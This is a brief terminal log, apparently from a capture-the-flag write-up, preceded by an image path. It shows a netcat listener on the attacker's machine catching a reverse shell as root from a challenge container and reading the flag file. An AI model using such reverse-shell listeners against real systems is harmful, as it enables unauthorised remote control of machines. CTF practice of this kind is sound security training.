 root@iZf8zghws2qxvac7kpg0kmZ:~# nc -lvnp 55555
Listening on 0.0.0.0 55555
Connection received on 47.121.201.96 4831
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@pythonweb1-01jj48sqvqk2te899aambnjta5:/app# cat /flag
cat /flag
XAUTCTF{44ee64d3-5f95-447f-881d-2ca9a68d51a6}
root@pythonweb1-01jj48sqvqk2te899aambnjta5:/app#